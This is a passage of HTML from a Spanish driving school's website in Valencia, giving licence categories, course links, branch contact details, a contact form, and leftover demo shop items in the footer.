</div><!-- box-text -->
</div><!-- .box  -->
</div></div>
<div class="col medium-3 small-6 large-3"  ><div class="col-inner"  >
<div class="box has-hover has-hover box-text-bottom" >
<div class="box-image" style="width:50%;">
<a href="https://www.autoescuelaxardinets.es/permiso-ce/" target="_self" >			<div class="image-cover" style="padding-top:60px;">
<img width="340" height="193" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/ico_trailer.png" class="attachment- size-" alt="" />											</div>
</a>		</div><!-- box-image -->
<div class="box-text text-center" >
<div class="box-text-inner">
<h4><a href="https://www.autoescuelaxardinets.es/permiso-ce/">Trailer</a></h4>
<p>C+E</p>
</div><!-- box-text-inner -->
</div><!-- box-text -->
</div><!-- .box  -->
</div></div>
<div class="col medium-3 small-6 large-3"  ><div class="col-inner"  >
<div class="box has-hover has-hover box-text-bottom" >
<div class="box-image" style="width:50%;">
<a href="https://www.autoescuelaxardinets.es/permiso-d/" target="_self" >			<div class="image-cover" style="padding-top:60px;">
<img width="340" height="193" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/ico_autobus.png" class="attachment- size-" alt="" />											</div>
</a>		</div><!-- box-image -->
<div class="box-text text-center" >
<div class="box-text-inner">
<h4><a href="https://www.autoescuelaxardinets.es/permiso-d/">Autobus urbano</a></h4>
<p>D</p>
</div><!-- box-text-inner -->
</div><!-- box-text -->
</div><!-- .box  -->
</div></div>
</div>
</div><!-- .section-content -->
<style scope="scope">
#section_1477335365 {
padding-top: 70px;
padding-bottom: 70px;
}
#section_1477335365 .section-bg.bg-loaded {
background-image: url(https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/slide_3-3.jpg);
}
</style>
</section>
<section class="section sec_1" id="section_2102077377">
<div class="bg section-bg fill bg-fill  " >
<div class="is-border"
style="border-width:1px 0px 1px 0px;">
</div>
</div><!-- .section-bg -->
<div class="section-content relative">
<div class="row row-large align-middle"  id="row-1050884400">
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
</div></div>
<div class="col medium-6 small-12 large-6"  ><div class="col-inner text-left"  >
<h2 class="uppercase">Nuestros cursos</h2>
<p>Disponemos de distintos cursos en nuestro recinto: C.A.P formación continua, C.A.P. inicial mercancías&#8230;</p>
<a href="https://www.autoescuelaxardinets.es/cursos/" target="_self" class="button primary"  >
<span>Mas información</span>
</a>
</div></div>
<style scope="scope">
</style>
</div>
</div><!-- .section-content -->
<style scope="scope">
#section_2102077377 {
padding-top: 30px;
padding-bottom: 30px;
}
#section_2102077377 .section-bg.bg-loaded {
background-image: url(https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/bkg_1-4.jpg);
}
</style>
</section>
<section class="section sec_1 sec_3" id="section_489668970">
<div class="bg section-bg fill bg-fill  " >
</div><!-- .section-bg -->
<div class="section-content relative">
<div class="row row-large align-middle"  id="row-144085331">
<div class="col medium-6 small-12 large-6"  ><div class="col-inner text-left"  >
<h2 class="uppercase"><span style="color: #ffffff;">Servicio a nuestros alumnos</span></h2>
<p><span style="color: #ffffff;">A parte de realizar clases a distancia, también disponemos de opción para saber tus notas y poder realizar test online</span></p>
<a href="https://www.autoescuelaxardinets.es/servicio-alumnos/" target="_self" class="button primary"  >
<span>Más información</span>
</a>
</div></div>
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
</div></div>
<style scope="scope">
</style>
</div>
</div><!-- .section-content -->
<style scope="scope">
#section_489668970 {
padding-top: 30px;
padding-bottom: 30px;
}
#section_489668970 .section-bg.bg-loaded {
background-image: url(https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/bkg_2-1.jpg);
}
</style>
</section>
<section class="section sec_2" id="section_2105213799">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div><!-- .section-bg -->
<div class="section-content relative">
<h3 style="text-align: center;"><span style="color: #c6cb25;"><strong>CONTACTO</strong></span></h3>
<div class="row"  id="row-2102802075">
<div class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3080.5811265914735!2d-0.46180548463307325!3d39.45619847948834!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd60502532d936ab%3A0x50428766c183a797!2sCarrer+de+la+M%C3%BAsica%2C+15%2C+46970+Alaqu%C3%A0s%2C+Valencia!5e0!3m2!1ses!2ses!4v1483446575433" width="100%" height="250" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div id="object_648" class="website_module">
<div class="mod_title">
<h4 class="titlecontent"><span style="color: #213141;">Auto-escuela Xardinets de Alaquás, Valencia</span></h4>
</div>
</div>
<div id="object_650" class="website_module">
<div class="mod_text">
<div id="mod_text_650" class="textcontent"><b>Dirección: </b>Calle Música, 15B &#8211; 46970 Alaquás, Valencia.<br />
<b>Teléfono:</b> 96.151.54.67<br />
<b>Movil: </b> 659.92.15.44</div>
</div>
</div>
</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3080.2139425090845!2d-0.46454278420657336!3d39.4644931794871!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd60503d8734f75f%3A0xee95ecfe8785d955!2sCarrer+Esgl%C3%A9sia%2C+3%2C+46960+Aldaia%2C+Valencia!5e0!3m2!1ses!2ses!4v1483446841149" width="100%" height="250" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div>
<div id="object_649" class="website_module">
<div class="mod_title">
<h4 class="titlecontent"><span style="color: #213141;">Auto-escuela Xardinets de Aldaia, Valencia</span></h4>
</div>
</div>
<div id="object_651" class="website_module">
<div class="mod_text">
<div id="mod_text_651" class="textcontent"><b>Dirección: </b>Calle de la Església, 3B &#8211; 46960 Aldaia, Valencia<br />
<b>Teléfono:</b> 96.151.50.96<br />
<b>Movil: </b> 659.92.15.66</div>
</div>
</div>
</div>
</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
<div role="form" class="wpcf7" id="wpcf7-f6-p549-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/servicio-alumnos/#wpcf7-f6-p549-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.2" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-p549-o1" />
<input type="hidden" name="_wpcf7_container_post" value="549" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Nombre (obligatorio)<br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email (obligatorio)<br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Mensaje<br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><span class="wpcf7-form-control-wrap acceptance-722"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-722" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">He leído y acepto las <span style="color: #339966;"><a style="color: #339966;" href="https://www.autoescuelaxardinets.es/aviso-legal/" target="_blank" rel="noopener">condiciones de uso </a></span>y la <span style="color: #339966;"><a style="color: #339966;" href="https://www.autoescuelaxardinets.es/politica-privacidad/">Política de privacidad</a></span></span></label></span></span></span></p>
<p><span class="wpcf7-form-control-wrap menu-765"><select name="menu-765" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="He leído y acepto la política de privacidad así como el envío de publicidad.">He leído y acepto la política de privacidad así como el envío de publicidad.</option><option value="He leído y acepto la política de privacidad pero no estoy interesado en recibir publicidad">He leído y acepto la política de privacidad pero no estoy interesado en recibir publicidad</option></select></span></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div></div>
</div>
</div><!-- .section-content -->
<style scope="scope">
#section_2105213799 {
padding-top: 30px;
padding-bottom: 30px;
}
</style>
</section>
</div>

</main><!-- #main -->
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
<div class="row large-columns-4 mb-0">
<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Latest</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://www.autoescuelaxardinets.es/product/osaka-entry-tee-superdry/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Osaka Entry Tee Superdry</span>
</a>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span>
</li>
<li>
<a href="https://www.autoescuelaxardinets.es/product/all-star-canvas-hi-converse/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">All Star Canvas Hi Converse</span>
</a>
</li>
<li>
<a href="https://www.autoescuelaxardinets.es/product/fluro-big-pullover-designers-remix/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Fluro Big Pullover Designers Remix</span>
</a>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span>
</li>
<li>
<a href="https://www.autoescuelaxardinets.es/product/varanise-cn-tee-hilfiger-denim/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Varanise CN Tee Hilfiger Denim</span>
</a>
<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span></ins>
</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Best Selling</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://www.autoescuelaxardinets.es/product/daisy-bag-sonia-by-sonia-rykiel/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Daisy Bag Sonia by Sonia Rykiel</span>
</a>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span>
</li>
<li>
<a href="https://www.autoescuelaxardinets.es/product/on1-jersey-unif/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">On1 Jersey UNIF</span>
</a>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span>
</li>
<li>
<a href="https://www.autoescuelaxardinets.es/product/beyond-top-nly-trend/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Beyond Top NLY Trend</span>
</a>
<div class="star-rating" role="img" aria-label="Valorado en 3.50 de 5"><span style="width:70%">Valorado en <strong class="rating">3.50</strong> de 5</span></div>	
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span>
</li>
<li>
<a href="https://www.autoescuelaxardinets.es/product/harissa-o-neck-sweat/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Harissa O-Neck Sweat</span>
</a>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span>
</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">Top Rated</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://www.autoescuelaxardinets.es/product/patient-ninja/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Patient Ninja</span>
</a>
<div class="star-rating" role="img" aria-label="Valorado en 4.67 de 5"><span style="width:93.4%">Valorado en <strong class="rating">4.67</strong> de 5</span></div>	
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span>
</li>
<li>
<a href="https://www.autoescuelaxardinets.es/product/flying-ninja/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Flying Ninja</span>
</a>
<div class="star-rating" role="img" aria-label="Valorado en 4.17 de 5"><span style="width:83.4%">Valorado en <strong class="rating">4.17</strong> de 5</span></div>	
</li>
<li>
<a href="https://www.autoescuelaxardinets.es/product/wicked-ss-o-neck-selected-homme/">
<img width="100" height="100" src="https://www.autoescuelaxardinets.es/wp-content/uploads/2016/08/dummy-prod-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" />		<span class="product-title">Wicked SS O-Neck Selected Homme</span>
</a>
<div class="star-rating" role="img" aria-label="Valorado en 4.00 de 5"><span style="width:80%">Valorado en <strong class="rating">4.00</strong> de 5</span></div>	
<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>29.00</span></ins>
</li>
</ul></div>        
</div><!-- end row -->
</div><!-- footer 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/logo_w.png" width="200px"></div></div><div id="text-15" class="col pb-0 widget widget_text">			<div class="textwidget"><div class="mod_text_footer"><a href="https://www.autoescuelaxardinets.es/politica-privacidad/" rel="nofollow">Política de privacidad</a></div>
<div class="mod_text_footer"><a href="https://www.autoescuelaxardinets.es/politica-de-cookies/" rel="nofollow">Política de privacidad en redes sociales</a></div>
<div class="mod_text_footer"><a href="https://www.autoescuelaxardinets.es/aviso-legal/" rel="nofollow">Aviso legal</a></div>
<div class="mod_text_footer"><a title="Ploítica de cookies" href="https://www.autoescuelaxardinets.es/politica-de-privacidad-en-redes-sociales/" rel="nofollow">Política de cookies</a></div>
<div><a href="https://www.autoescuelaxardinets.es/blog/">Blog</a></div>
<div></div>
</div>
</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">AUTO-ESCUELA XARDINETS DE ALAQUÁS, VALENCIA</span><div class="is-divider small"></div>			<div class="textwidget"><p><b style="font-size: 16px;">Dirección: </b><span style="font-size: 16px;">Calle Música, 15B – 46970 Alaquás, Valencia.</span></p>
<div id="object_650" class="website_module">
<div class="mod_text">
<div id="mod_text_650" class="textcontent"><b>Teléfono:</b> 96.151.54.67<br />
<b>Movil: </b> 659.92.15.44
</div>
</div>
</div>
</div>
</div><div id="text-18" class="col pb-0 widget widget_text"><span class="widget-title">AUTO-ESCUELA XARDINETS DE ALDAIA, VALENCIA</span><div class="is-divider small"></div>			<div class="textwidget"><div id="mod_text_650" class="textcontent"><b>Dirección: </b>Calle de la Església, 3B – 46960 Aldaia, Valencia<br />
<b>Teléfono:</b> 96.151.50.96<br />
<b>Movil: </b> 659.92.15.66</div>
<div>
<div class="logos_footer"><img src="https://www.autoescuelaxardinets.es/wp-content/uploads/2020/10/lssi-web.png" /></div>
</div>
</div>
</div>        
</div><!-- end row -->
</div><!-- end footer 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 